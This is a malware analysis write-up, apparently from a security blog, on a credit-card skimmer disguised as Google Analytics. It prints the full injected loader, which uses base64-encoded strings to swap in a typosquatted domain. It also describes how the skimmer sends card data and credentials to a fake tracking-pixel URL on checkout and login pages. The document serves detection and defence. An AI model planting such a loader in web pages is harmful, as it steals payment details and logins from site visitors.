At first glance, this short script looks like benign Google Analytics code:
<script type="text/javascript">
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'www.google-analytics.com/analytics.js';
ga.src = ga.src.replace(window.atob('Z29vZ2xlLWFuYWx5dGljcy5jb20'), window.atob('Z29vZ2xjLWFuYWx5dGljcy5jbS92Lw=='));
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(ga);
})();
var _qaq = _qaq || [];
_qaq.push(['_setAccount', 'UA-33088787-1']);
_qaq.push(['_trackPageview']);
</script>
However, if you inspect it thoroughly, you’ll notice two important details:
- The actual Google Analytics code has different format
- There is a line of code with base64-encoded values
ga.src = ga.src.replace(window.atob('Z29vZ2xlLWFuYWx5dGljcy5jb20v'), window.atob('Z29vZ2xjLWFuYWx5dGljcy5jbS92Lw=='));
The first value (Z29vZ2xlLWFuYWx5dGljcy5jb20v) decodes to “google-analytics.com/” – still benign.
The second value (Z29vZ2xjLWFuYWx5dGljcy5jbS92Lw==) is more suspicious — “googlc-analytics[.]cm/v/” . While it appears to belong to the Analytics domain, it contains a typo in the Google name and the TLD is .cm instead of .com.
This string of code replaces the publicly visible www.google-analytics.com/analytics.js URL with the malicious www.googlc-analytics[.]cm/v/analytics.js link.
At this point, the malicious link currently returns an old version of the real Google Analytics script. However, if you request the analytics.js file (without /v/) on the same server, you’ll get a credit card stealing script.
The script sends stolen data to the hxxps://www.googlc-analytics[.]cm/__utm.gif?v=1…. URL, which looks similar to Google tracking pixel URL. And if you request it directly, it will actually return a tiny gif image.
This trick allows malicious URLs look indistinguishable from legitimate traffic when people manually check requests generated by a web page. The URLs appear to be a real Google Analytics URL and return the content that you may expect from real Google Analytics URLs. Nonetheless, they are malicious and steal credit card details and credentials from forms when used on webpages that contain the following keywords in their URLs:
- onepage
- checkout
- onestep
- payment
- admin
- account
- login
- password
- cart
Google Analytics is often used to camouflage various types of malicious injections. Here are some other examples that we’ve recently blogged about:










